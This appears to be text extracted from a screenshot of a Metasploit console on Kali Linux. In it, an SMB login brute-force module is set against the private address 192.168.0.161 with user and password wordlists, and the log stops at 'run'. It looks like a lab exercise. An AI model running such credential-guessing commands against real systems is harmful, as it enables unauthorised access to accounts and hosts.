 txt
kali@kali2020: ~
文件 动作 编辑 查看 帮助
msf6 > use auxiliary/scanner/smb/smb_lo
use auxiliary/scanner/smb/smb_login use auxiliary/scanner/smb/smb_lookupsid
msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.0.161
rhosts => 192.168.0.161
msf6 auxiliary(scanner/smb/smb_login) > set smbdomain mamor
smbdomain => mamor
msf6 auxiliary(scanner/smb/smb_login) > set user_file /home/kali/Common/password.txt
user_file => /home/kali/Common/password.txt
msf6 auxiliary(scanner/smb/smb_login) > set user_file /home/kali/Common/user.txt
user_file => /home/kali/Common/user.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /home/kali/Common/password.txt
pass_file => /home/kali/Common/password.txt
msf6 auxiliary(scanner/smb/smb_login) > run